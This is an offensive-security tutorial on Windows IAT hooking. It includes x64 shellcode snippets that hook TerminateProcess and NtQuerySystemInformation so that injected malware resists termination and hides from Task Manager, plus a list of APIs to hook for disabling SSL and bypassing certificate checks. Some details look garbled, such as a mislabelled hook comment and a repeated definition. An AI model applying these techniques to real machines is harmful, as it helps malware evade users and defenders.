This article will be about using IAT hooking methods for offensive purposes. These methods can be used in multiple situations where attacker needs to evade certain defense and analysis mechanism or hide from the victim in low privileged environments. Before getting into the technical stuff reader needs to be familiar with the following terminology.
Terminology
Portable Executable(PE): The Portable Executable (PE) format is a file format for executables, object code, DLLs, FON Font files, and others used in 32-bit and 64-bit versions of Windows operating systems. The PE format is a data structure that encapsulates the information necessary for the Windows OS loader to manage the wrapped executable code.
Import Address Table(IAT): Address table is used as a lookup table when the application is calling a function in a different module. It can be in the form of both import by ordinal and import by name. Because a compiled program cannot know the memory location of the libraries it depends upon, an indirect jump is required whenever an API call is made. As the dynamic linker loads modules and joins them together, it writes actual addresses into the IAT slots, so that they point to the memory locations of the corresponding library functions.
Import Directory Table(IT): One section of note is the import address table (IAT), which is used as a lookup table when the application is calling a function in a different module. It can be in the form of both import by ordinal and import by name. Because a compiled program cannot know the memory location of the libraries it depends upon, an indirect jump is required whenever an API call is made.
Hooking: In computer programming, the term hooking covers a range of techniques used to alter or augment the behavior of an operating system, of applications, or of other software components by intercepting function calls or messages or events passed between software components. Code that handles such intercepted function calls, events or messages is called a hook. API hooking is a technique by which we can instrument and modify the behavior and flow of API calls. API hooking can be done using various methods on Windows.
Introduction
API hooking is used for many purposes, including debugging and extending functionality of a program but also it can very beneficial for attackers to manipulate application logic. There are several ways to perform API hooking on a windows based operating system such as;
- Virtual Function Detour
- Virtual Function Pointer Swap
- Virtual Table Pointer Swap
- Import Address Table (IAT)
- VEH

This article will be focusing on IAT hooking among these methods. This particular method can be explained as manipulating the import address table for redirecting API functions into a desired memory address. This address can be another API function, a malicious shellcode or simply another part of the program code. In order to overwrite a address inside the IAT the first step is finding the address of IAT table inside the process memory. Finding any table inside a PE files requires lots of structure parsing, luckily find IAT address is easier than most because it can be found in data directories located inside the optional header of PE file.
But finding the import address table is simply not enough for hooking a API function. As mentioned in the beginning of this article this table only contains API addresses. In order to replace a API function address we need to know which entry belongs to the API function that will be hooked. After digging into the PE format it can be found that the order of the addresses inside import address table is same with import names table (INT). Parsing the import names table and finding the entry number of desired API function will be the solution.

Finding a function name inside import names table (INT) requires parsing the _IMAGE_IMPORT_DESCRIPTOR structure inside the import table of a PE file. This may be little challenging when trying to perform this method with a reflective assembly code. More detailed reference can be found for parsing _IMAGE_IMPORT_DESCRIPTOR structure in Art of Anti Detection 3 – Shellcode Alchemy article. After parsing necessary structures and finding the API function index inside IAT there exists another step needs to be performed before overwriting the function address. Normally import address table is located in memory with only read permissions, in order to overwrite a entry inside the table memory protection attributes needs to be committed as PAGE_READWRITE. With the help of VirtualProtect function memory protection attributes of the IAT (or just the entry that needs to be overwritten) can be changed. In order to call this function whit using reflective assembly the block_api or iat_api can be used. Usage of the assembly blocks are explained in earlier articles. I took the time and effort for writing a assembly block called hook_api for hooking IAT entries with steps explained here. Same as other assembly blocks this one also uses the ROR13 hash values to locate the index of a desired API function inside INT. Existence of this block makes developing IAT hooking shellcodes much easier, as explained in the beginning of this article IAT hooking can be used in many situations such as abusing application logic, privilege escalation and self defense inside unprivileged states.
Self Defense
Following piece of code uses the hook_api to redirect TerminateProcess API calls to a simple message box shellcode. Hooking such function prevents host process to terminate other running programs. This could be used as a self defense mechanism for infiltration softwares.
[BITS 64]
cld ; Clear direction flags
push r10 ; Save R10
call start ; ...
%include "hook_api.asm"
start:
pop rbp ; Pop the address of hook_api to RBP
call get_funny_func ; Get the address of funy_func to stack
funy_func:
incbin "MessageBox64" ; MessageBox shellcode (binary's name)
get_funny_func:
mov r10d,0x5ECADC87 ; hash( "KERNEL32.dll", "TerminateProcess" )
call rbp ; hook_api("TerminateProcess","funy_func")
pop rax ; Clear the stack
pop r10 ; Restore R10
ret ; Return to caller
After assembling the shellcode with nasm -f bin TerminateProcessHook.asm command, a simple shellcode injector program is used for executing the payload inside the task manager application. There are many different methods for injecting the shellcode into a running process such as using powersploit , empire or metasploit it is just a matter of choice. Running such injection on a continuous loop may be used to prevent premature termination of your infiltration software against user-land analysis and management tools.
Hiding in Plain Sight
Another creative way of using IAT hooking methods can be hiding your malicious process against analysis and management tools. For most programs hooking the NtQuerySystemInformation API will prevent the retrieval of any system information thus making the program unable to view any specs of our process. Following piece of code uses the hook_api to redirect NtQuerySystemInformation API calls to a blank function witch only returns the NT_SUCCESS value upon calling.
[BITS 64]
cld ; Clear direction flags
push r10 ; Save R10
call start ; ...
%include "hook_api.asm"
start:
pop rbp ; Pop the address of hook_api to RBP
call get_funny_func ; Get the address of funy_func to stack
funy_func:
mov rax,0x3FFFFFFF ; Return NT_SUCCESS
ret ; ...
get_funny_func:
mov r10d,0x95513E5D ; hash( "KERNEL32.dll", "NtQuerySystemInformation" )
call rbp ; hook_api("TerminateProcess","funy_func")
pop rax ; Clear the stack
pop r10 ; Restore R10
ret ; Return to caller
After assembling and injecting the above shellcode into the task manager process the program is no longer able to view process three or any kind of information about a running program. Running such injection on a continuous loop may be used to hide a process from user-land analysis and management tools.
Conclusion
Different attack scenarios can be formed with performing IAT hooking, the only limit is attackers imagination 🙂 Following list of API’s hold very good potential when trying to manipulate application logic with IAT hooking.
- OpenProcess (Prevent opening other processes)
- CreateThread
- CreateProcess
- WinHttpOpen (Disable SSL)
- getaddrinfo (DNS spoof)
- DeleteFileW (Prevent user deleting files)
- WinVerifyTrust (Bypass certificate checks)
The privilege phishing is another attack that can be done with IAT hooking with the help of hook_api. The term “Privilege Phishing” may sound strange, it means tricking the user into escalating the attackers privileges inside the infiltrated system. But on its own it will be another articles topic.
